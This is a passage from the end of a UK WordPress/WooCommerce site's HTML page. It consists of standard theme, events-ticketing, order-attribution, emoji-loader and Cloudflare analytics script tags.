var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"02a92bb370","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"02a92bb370","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 10:12:30 -->